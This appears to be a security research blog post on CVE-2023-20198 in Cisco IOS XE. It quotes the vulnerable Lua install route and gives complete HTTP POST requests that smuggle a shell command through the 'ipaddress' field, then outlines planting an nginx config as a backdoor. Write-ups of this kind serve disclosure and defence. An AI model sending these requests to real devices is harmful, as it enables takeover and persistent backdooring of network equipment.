On the 28th of October the exploit for CVE-2023-20198 was released by
SECUINFRA after
being captured on one of their honeypots.
While it enables full admin control of IOS, the question still remained about the implantation of the backdoor.
Update 2023/11/01: Joel Land shared with us on Twitter that a different payload is necessary on his Catalyst 8000v running version 17.4.1a. We’ve added a payload for v17.
Taking step back
Contrary to IOS, IOS XE is based on a Linux Kernel. In the following picture
CVE-2023-20198 gets you the IOSd layer.

We’re however looking for the NGINX config which is at the IOSd sub-system
layer.
Looking for leads
Our first lead comes from the Talos Intelligence blog post mentioning the following log entry:
%WEBUI-6-INSTALL_OPERATION_INFO: User: username, Install Operation: ADD filename
Our second lead comes from the diff made by
Horizon3:
 Image credit: Horizon3
Image credit: Horizon3
Bunch of Lua
After investigation for Lua endpoints in the Webui we found a candidate matching both leads:
In /var/scripts/softwareMgmt.lua we find the installAdd route:
if method == "POST" then
local inp = {}
local req_body = ngx.var.request_body
if not utils.isNilOrEmptyString(req_body) then
inp = cjson.decode(req_body)
end
local installParams = {}
if not getInstallInProgress() then
if lastTag == "installAdd" then
validateSmuRequest(inp)
local url, destinationFile = generateUrlAndDestination(inp)
writeInstallOperationType(inp.operation_type)
installParams.operation = "install_add"
installParams.filename = destinationFile
writeSmuInstallParams(installParams)
local installMethod = inp.installMethod
-- Install involved file download, which might take long, so it will run in the background.
local command = 'CMD_SETSID ' .. smu_install_script .. ' --operation install_add --operation_type ' .. inp.operation_type .. ' --install_method ' .. installMethod .. ' --remote_path "' .. url .. '" --file_path "' .. destinationFile .. '" &'
utils.runOSCommand(command)
ngx.exit(ngx.HTTP_OK)
endif
endif
endif
As highlighted by Horizon3, the ipv6 validation method has been updated. It
turns out we can pass an ipaddress as parameter to this endpoint which will
end-up in the url variable.
Due to a bug in the validating conditions, the only requirement for our IPv6 is
to contain 3 fields delimited by :.
Some other validation steps in validateSmuRequest and formValidate forbids
us from using characters like ", ', ect … in our payload.
Command substitution to the rescue
Using command substitution allows us to bypass any form of validation.
Our final payload after creating a user and authing with CVE-2023-20198 looks
like:
POST /webui/rest/softwareMgmt/installAdd HTTP/1.1
Host: 10.0.0.1
Content-Length: 42
Cookie: Auth=<cookie from valid auth>
X-Csrf-Token: <token from /webui/rest/getDeviceCapability>
{"installMethod":"tftp","ipaddress":"1000:1000:1000: $(echo hello world > /var/www/hello.html)","operation_type":"SMU","filePath":"test","fileSystem":"flash:"}
or for v17
POST /webui/rest/softwareMgmt/installAdd HTTP/1.1
Host: 10.0.0.1
Content-Length: 42
Cookie: Auth=<cookie from valid auth>
X-Csrf-Token: <token from /webui/rest/getDeviceCapability>
{"mode":"tftp","ipaddress":"1000:1000:1000: $(echo hello world > /var/www/hello.html)","operation_type":"SMU","filePath":"test","fileSystem":"flash:"}
Nginx config
Knowing all of this, one can therefore drop a file in
/usr/binos/conf/nginx-conf/cisco_service.conf and restart the webserver to
apply the configuration.
openssl base64 -d can be used to bypass any limitation on character
limitation.